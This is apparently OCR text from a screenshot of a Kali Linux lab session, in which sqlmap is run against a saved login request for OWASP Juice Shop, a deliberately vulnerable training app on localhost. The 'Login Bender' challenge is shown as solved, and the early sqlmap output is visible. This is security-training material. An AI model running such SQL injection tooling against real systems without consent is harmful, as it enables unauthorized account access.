 kali-linux-2022.1-virtualbox-amd64 2 [Berjalan] - Oracle VM VirtualBox
Berkas Mesin Tilik Masukan Peranti Bantuan
1 2 3 4
0:56
OWASP Juice Shop
localhost:3000/#/login
OWASP Juice Shop
Account
Anda berhasil memecahkan tantangan: Login Bender (Log in with Bender's user account.)
Login
Invalid email or password.
Email *
bender@juice-sh.op
Password *
••••
Lupa password Anda?
Login
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sqlmap -r login.txt --ignore-code=401
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 00:55:53 /2023-03-19/
[00:55:53] [INFO] parsing HTTP request from 'login.txt'
custom injection marker ('*') found in POST body. Do you want to process it?
[Y/n/q] Y
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[00:56:03] [INFO] testing connection to the target URL
[00:56:03] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:56:03] [INFO] testing if the target URL content is stable
[00:56:04] [INFO] target URL content is stable
[00:56:04] [INFO] testing if (custom) POST parameter 'JSON #1*' is dynamic
[00:56:04] [WARNING] (custom) POST parameter 'JSON #1*' does not appear to be
dynamic
Right Ctrl